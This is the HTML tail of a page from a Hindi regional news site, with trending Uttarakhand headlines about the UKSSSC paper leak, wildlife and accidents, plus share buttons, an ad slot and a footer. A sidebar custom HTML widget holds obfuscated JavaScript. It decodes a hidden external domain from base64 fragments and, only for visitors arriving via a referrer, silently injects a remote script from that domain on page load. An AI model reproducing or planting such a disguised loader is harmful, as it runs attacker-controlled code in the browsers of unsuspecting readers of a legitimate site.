<a href="#" onclick="window.open('http://twitter.com/share?text=पेपर लीक का इलाज: हल्द्वानी से सरकार और आयोग को भेजी गई &#8220;एम-सील&#8221;, सीबीआई जांच के लिए पी एम मोदी को भेजे सैकड़ों ज्ञापन -&url=https://parvatprerna.com/treatment-of-paper-leaks-from-haldwani-to-the-government-and-the-commission-m-seal-sent-hundreds-of-memorandum-to-pm-modi-for-cbi-inquiry/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/treatment-of-paper-leaks-from-haldwani-to-the-government-and-the-commission-m-seal-sent-hundreds-of-memorandum-to-pm-modi-for-cbi-inquiry/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250926-WA0145.jpg&amp;description=पेपर लीक का इलाज: हल्द्वानी से सरकार और आयोग को भेजी गई &#8220;एम-सील&#8221;, सीबीआई जांच के लिए पी एम मोदी को भेजे सैकड़ों ज्ञापन', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/uksssc-paper-leak-episode-will-be-cbi-investigation-and-announced-video-by-reaching-the-sit-in-site-among-unemployed-youth/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/uksssc-paper-leak-episode-will-be-cbi-investigation-and-announced-video-by-reaching-the-sit-in-site-among-unemployed-youth/" rel="bookmark"><h2>UKSSSC पेपर लीक प्रकरण की होगी CBI जांच, सीएम ने बेरोजगार युवाओं के बीच धरनास्थल पर पहुंचकर किया ऐलान,देखे वीडियो</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/uksssc-paper-leak-episode-will-be-cbi-investigation-and-announced-video-by-reaching-the-sit-in-site-among-unemployed-youth/&t=UKSSSC पेपर लीक प्रकरण की होगी CBI जांच, सीएम ने बेरोजगार युवाओं के बीच धरनास्थल पर पहुंचकर किया ऐलान,देखे वीडियो', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=UKSSSC पेपर लीक प्रकरण की होगी CBI जांच, सीएम ने बेरोजगार युवाओं के बीच धरनास्थल पर पहुंचकर किया ऐलान,देखे वीडियो -&url=https://parvatprerna.com/uksssc-paper-leak-episode-will-be-cbi-investigation-and-announced-video-by-reaching-the-sit-in-site-among-unemployed-youth/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/uksssc-paper-leak-episode-will-be-cbi-investigation-and-announced-video-by-reaching-the-sit-in-site-among-unemployed-youth/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=UKSSSC पेपर लीक प्रकरण की होगी CBI जांच, सीएम ने बेरोजगार युवाओं के बीच धरनास्थल पर पहुंचकर किया ऐलान,देखे वीडियो', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/villagers-raised-demand-for-security/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/09/9f977280d9654c7eaf682643047e0719-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/09/9f977280d9654c7eaf682643047e0719-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/villagers-raised-demand-for-security/" rel="bookmark"><h2>हाथी के आतंक से दहशत, फसलें चौपट , ग्रामीणों ने सुरक्षा की मांग उठाई</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/villagers-raised-demand-for-security/&t=हाथी के आतंक से दहशत, फसलें चौपट , ग्रामीणों ने सुरक्षा की मांग उठाई', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=हाथी के आतंक से दहशत, फसलें चौपट , ग्रामीणों ने सुरक्षा की मांग उठाई -&url=https://parvatprerna.com/villagers-raised-demand-for-security/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/villagers-raised-demand-for-security/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/09/9f977280d9654c7eaf682643047e0719.jpg&amp;description=हाथी के आतंक से दहशत, फसलें चौपट , ग्रामीणों ने सुरक्षा की मांग उठाई', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/" rel="bookmark"><h2>फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/&t=फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान -&url=https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284.jpg&amp;description=फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/big-news-of-this-time-from-uttarakhand-ukssc-paper-leaked/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/big-news-of-this-time-from-uttarakhand-ukssc-paper-leaked/" rel="bookmark"><h2>उत्तराखंड से इस वक्त की बड़ी खबर, UKSSSC का पेपर लीक!देखे video</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/big-news-of-this-time-from-uttarakhand-ukssc-paper-leaked/&t=उत्तराखंड से इस वक्त की बड़ी खबर, UKSSSC का पेपर लीक!देखे video', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=उत्तराखंड से इस वक्त की बड़ी खबर, UKSSSC का पेपर लीक!देखे video -&url=https://parvatprerna.com/big-news-of-this-time-from-uttarakhand-ukssc-paper-leaked/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/big-news-of-this-time-from-uttarakhand-ukssc-paper-leaked/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=उत्तराखंड से इस वक्त की बड़ी खबर, UKSSSC का पेपर लीक!देखे video', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/vehicle-accident-on-champawat-sipti-lafda-motor-road-on-the-instructions-of-district-magistrate-manish-kumar-and-three-serious-injured-to-higher-center/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/vehicle-accident-on-champawat-sipti-lafda-motor-road-on-the-instructions-of-district-magistrate-manish-kumar-and-three-serious-injured-to-higher-center/" rel="bookmark"><h2>चम्पावत सिप्टी-लफड़ा मोटर मार्ग पर वाहन दुर्घटना: जिलाधिकारी  मनीष कुमार के निर्देश पर त्वरित राहत और तीन गंभीर घायलों को हायर सेंटर रेफर</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/vehicle-accident-on-champawat-sipti-lafda-motor-road-on-the-instructions-of-district-magistrate-manish-kumar-and-three-serious-injured-to-higher-center/&t=चम्पावत सिप्टी-लफड़ा मोटर मार्ग पर वाहन दुर्घटना: जिलाधिकारी  मनीष कुमार के निर्देश पर त्वरित राहत और तीन गंभीर घायलों को हायर सेंटर रेफर', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=चम्पावत सिप्टी-लफड़ा मोटर मार्ग पर वाहन दुर्घटना: जिलाधिकारी  मनीष कुमार के निर्देश पर त्वरित राहत और तीन गंभीर घायलों को हायर सेंटर रेफर -&url=https://parvatprerna.com/vehicle-accident-on-champawat-sipti-lafda-motor-road-on-the-instructions-of-district-magistrate-manish-kumar-and-three-serious-injured-to-higher-center/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/vehicle-accident-on-champawat-sipti-lafda-motor-road-on-the-instructions-of-district-magistrate-manish-kumar-and-three-serious-injured-to-higher-center/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=चम्पावत सिप्टी-लफड़ा मोटर मार्ग पर वाहन दुर्घटना: जिलाधिकारी  मनीष कुमार के निर्देश पर त्वरित राहत और तीन गंभीर घायलों को हायर सेंटर रेफर', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तर प्रदेश</span></h3>
<a href="https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/" rel="bookmark"><h2>शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/&t=शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन -&url=https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/committee-submitted-memorandum-to-sdm-near-sharda-river/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250925-WA0317.jpg&amp;description=शारदा नदी के समीप कूड़े का ढेर, समिति ने एसडीएम को सौंपा ज्ञापन', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/a-mysterious-creature-created-a-stir-in-this-village-of-pauri-creating-an-atmosphere-of-panic-among-the-villagers/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">Uncategorized</span></h3>
<a href="https://parvatprerna.com/a-mysterious-creature-created-a-stir-in-this-village-of-pauri-creating-an-atmosphere-of-panic-among-the-villagers/" rel="bookmark"><h2>पौड़ी के इस गांव में रहस्यमयी जीव ने मचाया हड़कंप, ग्रामीणों में दहशत का माहौल</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/a-mysterious-creature-created-a-stir-in-this-village-of-pauri-creating-an-atmosphere-of-panic-among-the-villagers/&t=पौड़ी के इस गांव में रहस्यमयी जीव ने मचाया हड़कंप, ग्रामीणों में दहशत का माहौल', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=पौड़ी के इस गांव में रहस्यमयी जीव ने मचाया हड़कंप, ग्रामीणों में दहशत का माहौल -&url=https://parvatprerna.com/a-mysterious-creature-created-a-stir-in-this-village-of-pauri-creating-an-atmosphere-of-panic-among-the-villagers/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/a-mysterious-creature-created-a-stir-in-this-village-of-pauri-creating-an-atmosphere-of-panic-among-the-villagers/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=पौड़ी के इस गांव में रहस्यमयी जीव ने मचाया हड़कंप, ग्रामीणों में दहशत का माहौल', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
</div><!--mvp-trend-widget-wrap-->
</section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; clear: both; " id="parva-2044412847"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9006954198842271" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-9006954198842271" 
data-ad-slot="3079314044" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></section><section id="custom_html-115" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div><!--mvp-side-wrap-->	</div><!--mvp-content-side-out-->
</div><!--mvp-post-area-->
											</div><!--mvp-main-content-wrap-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-main-boxed-wrap-->
</div><!--mvp-main-wrap-->
<footer id="mvp-foot-wrap" class="left relative">
<div id="mvp-foot-top-wrap" class="left relative">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div class="mvp-foot-in-wrap left relative">
<ul class="mvp-foot-soc-list left relative">
<li><a href="https://www.facebook.com/parvatprernatv" target="_blank" class="fa fa-facebook-official fa-2"></a></li>
<li><a href="https://twitter.com/parvat_prerna" target="_blank" class="fa fa-twitter fa-2"></a></li>
<li><a href="https://www.instagram.com/parvatprerna" target="_blank" class="fa fa-instagram fa-2"></a></li>
<li><a href="https://www.youtube.com/c/ParvatPrerna" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
</ul>
<div id="mvp-foot-nav" class="left relative">
<div class="menu"><ul>
<li class="page_item page-item-1117"><a href="https://parvatprerna.com/about-us/">About US</a></li>
<li class="page_item page-item-1125"><a href="https://parvatprerna.com/advertise-with-us/">Advertise With Us</a></li>
<li class="page_item page-item-1119"><a href="https://parvatprerna.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-22"><a href="https://parvatprerna.com/">Home</a></li>
<li class="page_item page-item-1121"><a href="https://parvatprerna.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1123"><a href="https://parvatprerna.com/terms-of-use/">Terms Of Use</a></li>
<li class="page_item page-item-59464"><a href="https://parvatprerna.com/e-paper/">इ-पेपर</a></li>
</ul></div>
</div><!--mvp-foot-nav-->
</div><!--mvp-foot-in-wrap-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-foot-top-wrap-->
<div id="mvp-foot-bot-wrap" class="left relative">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div class="mvp-foot-in-wrap left relative">
<div id="mvp-foot-copy" class="left relative">
<!-- @edit -->
<div class="copyright">
<span>&copy; 2025, <a href="/">पर्वत प्रेरणा (Parvat Prerna)</a></span>
<span class="credits">Website Developed &amp; Maintained by Webtik Media</span>
<span class="disclaimer">All content and news on this website are published solely by the website owner. Webtik Media assumes no responsibility for its content.</span>
<a href="https://webtik.in" rel="dofollow"><img class="webtik lazyload" src="[data-uri]" alt="Developed by Webtik" width="513" data-src="https://parvatprerna.com/wp-content/uploads/Webtik_logo_dark.png" decoding="async" height="145" data-eio-rwidth="513" data-eio-rheight="145" /><noscript><img class="webtik" src="https://parvatprerna.com/wp-content/uploads/Webtik_logo_dark.png" alt="Developed by Webtik" width="108px" data-eio="l" /></noscript></a>
</div><!-- //@edit -->
</div><!--mvp-foot-copy-->
</div><!--mvp-foot-in-wrap-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-foot-bot-wrap-->
</footer>
</div><!--mvp-site-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=760" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/scripts.js?ver=c473ab" id="clickmag-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/retina.js?ver=c473ab" id="retina-js"></script>
<script type="text/javascript" src="https://parvatprerna.com/wp-content/themes/click-mag/js/mvpcustom.js?ver=c473ab" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
$(window).load(function(){
var aboveHeight = $("#mvp-head-top").outerHeight();
var previousScroll = 0;
$(window).scroll(function(event){
var scroll = $(this).scrollTop();
var elementOffset = $("#mvp-post-content-mid").offset().top;
var distance = (elementOffset - scroll);
if ($(window).scrollTop() > aboveHeight){
$("#mvp-nav-wrap").addClass("mvp-fixed").css("top","0");
$("#mvp-main-wrap").addClass("mvp-fixed-next");
if(scroll < previousScroll) {
$(".mvp-fly-top").addClass("mvp-to-top");
} else {
$(".mvp-fly-top").removeClass("mvp-to-top");
}
} else {
$("#mvp-nav-wrap").removeClass("mvp-fixed");
$("#mvp-main-wrap").removeClass("mvp-fixed-next");
$(".mvp-fly-top").removeClass("mvp-to-top");
}
if (distance < 60){
if(scroll > previousScroll) {
$("#mvp-nav-soc-bar").addClass("mvp-nav-soc-down");
} else {
$("#mvp-nav-soc-bar").removeClass("mvp-nav-soc-down");
}
}
previousScroll = scroll;
});
});
});
jQuery(document).ready(function($) {
// Main Menu Dropdown Toggle
$(".menu-item-has-children a").click(function(event){
event.stopPropagation();
location.href = this.href;
});
$(".menu-item-has-children").click(function(){
$(this).addClass("toggled");
if($(".menu-item-has-children").hasClass("toggled"))
{
$(this).children("ul").toggle();
$(".mvp-fly-nav-menu").getNiceScroll().resize();
}
$(this).toggleClass("tog-minus");
return false;
});
// Main Menu Scroll
$(window).load(function(){
$(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
});
});
jQuery(document).ready(function($) {
$(".infinite-content").infinitescroll({
navSelector: ".mvp-nav-links",
nextSelector: ".mvp-nav-links a:first",
itemSelector: ".infinite-post",
errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
});
$(window).unbind(".infscr");
$(".mvp-inf-more-but").click(function(){
$(".infinite-content").infinitescroll("retrieve");
return false;
});
$(window).load(function(){
if ($(".mvp-nav-links a").length) {
$(".mvp-inf-more-but").css("display","inline-block");
} else {
$(".mvp-inf-more-but").css("display","none");
}
});
});
/* ]]> */
</script>
